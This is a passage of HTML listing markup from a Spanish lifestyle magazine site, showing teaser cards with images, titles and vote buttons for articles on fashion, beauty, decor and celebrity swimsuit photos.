	<div class="entry-featured-media" ><a title="miMaO presenta su nueva colección primavera-verano 2025: comodidad, color y diseño “Made in Spain”" class="g1-frame" href="https://belairmagazine.es/moda/mimao-presenta-su-nueva-coleccion-primavera-verano-2025-comodidad-color-y-diseno-made-in-spain/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/05/primavera-verano-miMaO-364x205.jpg.webp" class="lazyload attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/05/primavera-verano-miMaO-364x205.jpg.webp 364w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/05/primavera-verano-miMaO-192x108.jpg.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/05/primavera-verano-miMaO-384x216.jpg.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/05/primavera-verano-miMaO-728x409.jpg.webp 728w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/05/primavera-verano-miMaO-561x316.jpg.webp 561w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/05/primavera-verano-miMaO-1122x631.jpg.webp 1122w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/05/primavera-verano-miMaO-758x426.jpg.webp 758w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/05/primavera-verano-miMaO-1152x648.jpg.webp 1152w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="miMaO presenta su nueva colección primavera-verano 2025: comodidad, color y diseño “Made in Spain” 10"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-votes"><strong>218</strong><span> Votes</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/moda/mimao-presenta-su-nueva-coleccion-primavera-verano-2025-comodidad-color-y-diseno-made-in-spain/" rel="bookmark">miMaO presenta su nueva colección primavera-verano 2025: comodidad, color y diseño “Made in Spain”</a></h3>
					</header>

		
		
					<div class="entry-todome g1-dropable snax">
				
						<div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="67946">
			<div class="snax-voting-score" data-snax-voting-score="218">
				<strong>218</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="67946" data-snax-author-id="0" data-snax-nonce="c5382757ca"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="67946" data-snax-author-id="0" data-snax-nonce="c5382757ca"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

				
							</div>
			</div>
</article>
						</li>

					
						<li class="g1-collection-item">
							
<article class="entry-tpl-list post-55878 post type-post status-publish format-standard has-post-thumbnail category-moda">
	<div class="entry-featured-media" ><a title="Nueva tienda de Victoria’s Secret en Gran Vía " class="g1-frame" href="https://belairmagazine.es/moda/tienda-victorias-secret/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/04/VS_Madrid_vetrina_2-364x205.jpg.webp" class="lazyload attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/04/VS_Madrid_vetrina_2-364x205.jpg.webp 364w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/04/VS_Madrid_vetrina_2-192x108.jpg.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/04/VS_Madrid_vetrina_2-384x216.jpg.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/04/VS_Madrid_vetrina_2-728x409.jpg.webp 728w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/04/VS_Madrid_vetrina_2-561x316.jpg.webp 561w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/04/VS_Madrid_vetrina_2-1122x631.jpg.webp 1122w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/04/VS_Madrid_vetrina_2-758x426.jpg.webp 758w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/04/VS_Madrid_vetrina_2-1152x648.jpg.webp 1152w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="Nueva tienda de Victoria’s Secret en Gran Vía  11"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-votes"><strong>548</strong><span> Votes</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/moda/tienda-victorias-secret/" rel="bookmark">Nueva tienda de Victoria’s Secret en Gran Vía </a></h3>
					</header>

		
		
					<div class="entry-todome g1-dropable snax">
				
						<div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="55878">
			<div class="snax-voting-score" data-snax-voting-score="548">
				<strong>548</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="55878" data-snax-author-id="0" data-snax-nonce="c5382757ca"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="55878" data-snax-author-id="0" data-snax-nonce="c5382757ca"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

				
							</div>
			</div>
</article>
						</li>

					
						<li class="g1-collection-item">
							
<article class="entry-tpl-list post-53124 post type-post status-publish format-standard has-post-thumbnail category-moda">
	<div class="entry-featured-media" ><a title="Ser la invitada perfecta: tendencias y consejos para brillar en cada boda" class="g1-frame" href="https://belairmagazine.es/moda/ser-invitada-perfecta-tendencias-consejos-boda/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/01/vista-monocroma-botella-colada-copas-copas-champan-manos-mujeres-tiernas-364x205.jpg.webp" class="lazyload attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="Ser la invitada perfecta: tendencias y consejos para brillar en cada boda" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/01/vista-monocroma-botella-colada-copas-copas-champan-manos-mujeres-tiernas-364x205.jpg.webp 364w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/01/vista-monocroma-botella-colada-copas-copas-champan-manos-mujeres-tiernas-192x108.jpg.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/01/vista-monocroma-botella-colada-copas-copas-champan-manos-mujeres-tiernas-384x216.jpg.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/01/vista-monocroma-botella-colada-copas-copas-champan-manos-mujeres-tiernas-728x409.jpg.webp 728w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/01/vista-monocroma-botella-colada-copas-copas-champan-manos-mujeres-tiernas-561x316.jpg.webp 561w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/01/vista-monocroma-botella-colada-copas-copas-champan-manos-mujeres-tiernas-1122x631.jpg.webp 1122w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/01/vista-monocroma-botella-colada-copas-copas-champan-manos-mujeres-tiernas-758x426.jpg.webp 758w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/01/vista-monocroma-botella-colada-copas-copas-champan-manos-mujeres-tiernas-1152x648.jpg.webp 1152w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="Ser la invitada perfecta: tendencias y consejos para brillar en cada boda 12"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-votes"><strong>467</strong><span> Votes</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/moda/ser-invitada-perfecta-tendencias-consejos-boda/" rel="bookmark">Ser la invitada perfecta: tendencias y consejos para brillar en cada boda</a></h3>
					</header>

		
		
					<div class="entry-todome g1-dropable snax">
				
						<div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="53124">
			<div class="snax-voting-score" data-snax-voting-score="467">
				<strong>467</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="53124" data-snax-author-id="0" data-snax-nonce="c5382757ca"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="53124" data-snax-author-id="0" data-snax-nonce="c5382757ca"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

				
							</div>
			</div>
</article>
						</li>

					
						<li class="g1-collection-item">
							
<article class="entry-tpl-list post-52731 post type-post status-publish format-standard has-post-thumbnail category-moda">
	<div class="entry-featured-media" ><a title="Las mejores telas para la ropa de hombre: top 5 tendencias para 2024 " class="g1-frame" href="https://belairmagazine.es/moda/telas-ropa-hombre-top-5-tendencias-2024/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/11/Diseno-sin-titulo-2023-11-15T111932.861-1-364x205.png.webp" class="lazyload attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="Las mejores telas para la ropa de hombre: top 5 tendencias para 2024" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/11/Diseno-sin-titulo-2023-11-15T111932.861-1-364x205.png.webp 364w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/11/Diseno-sin-titulo-2023-11-15T111932.861-1-300x169.png.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/11/Diseno-sin-titulo-2023-11-15T111932.861-1-768x432.png.webp 768w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/11/Diseno-sin-titulo-2023-11-15T111932.861-1-1536x864.png.webp 1536w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/11/Diseno-sin-titulo-2023-11-15T111932.861-1-192x108.png.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/11/Diseno-sin-titulo-2023-11-15T111932.861-1-384x216.png.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/11/Diseno-sin-titulo-2023-11-15T111932.861-1-728x409.png.webp 728w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/11/Diseno-sin-titulo-2023-11-15T111932.861-1-561x316.png.webp 561w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/11/Diseno-sin-titulo-2023-11-15T111932.861-1-1122x631.png.webp 1122w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/11/Diseno-sin-titulo-2023-11-15T111932.861-1-265x149.png.webp 265w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/11/Diseno-sin-titulo-2023-11-15T111932.861-1-531x299.png.webp 531w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/11/Diseno-sin-titulo-2023-11-15T111932.861-1-608x342.png.webp 608w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/11/Diseno-sin-titulo-2023-11-15T111932.861-1-758x426.png.webp 758w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/11/Diseno-sin-titulo-2023-11-15T111932.861-1-1152x648.png.webp 1152w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/11/Diseno-sin-titulo-2023-11-15T111932.861-1-85x48.png.webp 85w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/11/Diseno-sin-titulo-2023-11-15T111932.861-1-171x96.png.webp 171w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/11/Diseno-sin-titulo-2023-11-15T111932.861-1-313x176.png.webp 313w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/11/Diseno-sin-titulo-2023-11-15T111932.861-1-600x338.png.webp 600w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/11/Diseno-sin-titulo-2023-11-15T111932.861-1.png.webp 1920w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="Las mejores telas para la ropa de hombre: top 5 tendencias para 2024  13"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-votes"><strong>488</strong><span> Votes</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/moda/telas-ropa-hombre-top-5-tendencias-2024/" rel="bookmark">Las mejores telas para la ropa de hombre: top 5 tendencias para 2024 </a></h3>
					</header>

		
		
					<div class="entry-todome g1-dropable snax">
				
						<div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="52731">
			<div class="snax-voting-score" data-snax-voting-score="488">
				<strong>488</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="52731" data-snax-author-id="0" data-snax-nonce="c5382757ca"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="52731" data-snax-author-id="0" data-snax-nonce="c5382757ca"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

				
							</div>
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


	<aside class="g1-dont-miss">
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>Don't Miss</span></h2>
				<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-35574 post type-post status-publish format-standard has-post-thumbnail category-belleza">
	<div class="entry-featured-media" ><a title="Operaciones estéticas, así eran y son estas influencers" class="g1-frame" href="https://belairmagazine.es/belleza/operaciones-esteticas-asi-eran-y-son-estas-influencers/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60.jpg.webp" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="quirófano para operaciones estéticas" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60.jpg.webp 1920w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60-600x338.jpg.webp 600w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60-300x169.jpg.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60-768x432.jpg.webp 768w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60-1536x864.jpg.webp 1536w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60-610x343.jpg.webp 610w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="Operaciones estéticas, así eran y son estas influencers 14"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
				<p class="entry-flags">
												<span class="entry-flag entry-flag-trending" title="Trending">
						Trending					</span>
																<span class="entry-flag entry-flag-hot" title="Hot">
						Hot					</span>
																<span class="entry-flag entry-flag-popular" title="Popular">
						Popular					</span>
							
					</p>
	
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-votes entry-votes-trending"><strong>200</strong><span> Votes</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/belleza/operaciones-esteticas-asi-eran-y-son-estas-influencers/" rel="bookmark">Operaciones estéticas, así eran y son estas influencers</a></h3>
					</header>

		
		
					<div class="entry-todome g1-dropable snax">
				
						<div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="35574">
			<div class="snax-voting-score" data-snax-voting-score="200">
				<strong>200</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="35574" data-snax-author-id="0" data-snax-nonce="c5382757ca"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="35574" data-snax-author-id="0" data-snax-nonce="c5382757ca"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

				
							</div>
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-9298 post type-post status-publish format-standard has-post-thumbnail category-deco">
	<div class="entry-featured-media" ><a title="Diez plantas de exterior resistentes al sol y al calor: da vida y color a tu jardín este verano" class="g1-frame" href="https://belairmagazine.es/deco/plantas-exterior-resistentes-sol-y-calor-jardin-verano/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/06/plantas-exterior-resistentes-sol.jpg.webp" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="Plantas de exterior resistentes al sol" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/06/plantas-exterior-resistentes-sol.jpg.webp 1920w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/06/plantas-exterior-resistentes-sol-600x338.jpg.webp 600w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/06/plantas-exterior-resistentes-sol-300x169.jpg.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/06/plantas-exterior-resistentes-sol-768x432.jpg.webp 768w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/06/plantas-exterior-resistentes-sol-1536x864.jpg.webp 1536w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="Diez plantas de exterior resistentes al sol y al calor: da vida y color a tu jardín este verano 15"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
				<p class="entry-flags">
												<span class="entry-flag entry-flag-hot" title="Hot">
						Hot					</span>
																<span class="entry-flag entry-flag-popular" title="Popular">
						Popular					</span>
							
					</p>
	
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-votes entry-votes-hot"><strong>675</strong><span> Votes</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/deco/plantas-exterior-resistentes-sol-y-calor-jardin-verano/" rel="bookmark">Diez plantas de exterior resistentes al sol y al calor: da vida y color a tu jardín este verano</a></h3>
					</header>

		
		
					<div class="entry-todome g1-dropable snax">
				
						<div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="9298">
			<div class="snax-voting-score" data-snax-voting-score="675">
				<strong>675</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="9298" data-snax-author-id="0" data-snax-nonce="c5382757ca"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="9298" data-snax-author-id="0" data-snax-nonce="c5382757ca"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

				
							</div>
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-14917 post type-post status-publish format-standard has-post-thumbnail category-deco">
	<div class="entry-featured-media" ><a title="Diy: cómo hacer un espejo estilo industrial con poco dinero" class="g1-frame" href="https://belairmagazine.es/deco/diy-como-hacer-un-espejo-estilo-industrial-con-poco-dinero/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/02/espejo-industrial-diy.jpg.webp" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="espejo estilo industrial diy" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/02/espejo-industrial-diy.jpg.webp 1920w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/02/espejo-industrial-diy-600x338.jpg.webp 600w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/02/espejo-industrial-diy-300x169.jpg.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/02/espejo-industrial-diy-768x432.jpg.webp 768w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/02/espejo-industrial-diy-1536x864.jpg.webp 1536w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="Diy: cómo hacer un espejo estilo industrial con poco dinero 16"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
				<p class="entry-flags">
												<span class="entry-flag entry-flag-hot" title="Hot">
						Hot					</span>
																<span class="entry-flag entry-flag-popular" title="Popular">
						Popular					</span>
							
					</p>
	
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-votes entry-votes-hot"><strong>564</strong><span> Votes</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/deco/diy-como-hacer-un-espejo-estilo-industrial-con-poco-dinero/" rel="bookmark">Diy: cómo hacer un espejo estilo industrial con poco dinero</a></h3>
					</header>

		
		
					<div class="entry-todome g1-dropable snax">
				
						<div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="14917">
			<div class="snax-voting-score" data-snax-voting-score="564">
				<strong>564</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="14917" data-snax-author-id="0" data-snax-nonce="c5382757ca"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="14917" data-snax-author-id="0" data-snax-nonce="c5382757ca"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

				
							</div>
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-10941 post type-post status-publish format-standard has-post-thumbnail category-sociedad tag-bikinis">
	<div class="entry-featured-media" ><a title="Los mejores posados en bañador de nuestros famosos e influencers favoritos" class="g1-frame" href="https://belairmagazine.es/sociedad/mejores-posados-banador-famosos-influencers/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/07/posados-famosos-e-influencers.jpg.webp" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="posados bañador famosos e influencers" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/07/posados-famosos-e-influencers.jpg.webp 1920w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/07/posados-famosos-e-influencers-600x338.jpg.webp 600w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/07/posados-famosos-e-influencers-300x169.jpg.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/07/posados-famosos-e-influencers-768x432.jpg.webp 768w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/07/posados-famosos-e-influencers-1536x864.jpg.webp 1536w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="Los mejores posados en bañador de nuestros famosos e influencers favoritos 17"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
				<p class="entry-flags">
												<span class="entry-flag entry-flag-hot" title="Hot">
						Hot					</span>
							
					</p>
	
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-votes entry-votes-hot"><strong>676</strong><span> Votes</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/sociedad/mejores-posados-banador-famosos-influencers/" rel="bookmark">Los mejores posados en bañador de nuestros famosos e influencers favoritos</a></h3>
					</header>

		
		
					<div class="entry-todome g1-dropable snax">
				
						<div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="10941">
			<div class="snax-voting-score" data-snax-voting-score="676">
				<strong>676</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="10941" data-snax-author-id="0" data-snax-nonce="c5382757ca"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="10941" data-snax-author-id="0" data-snax-nonce="c5382757ca"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

				
							</div>
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-39703 post type-post status-publish format-standard has-post-thumbnail category-deco">
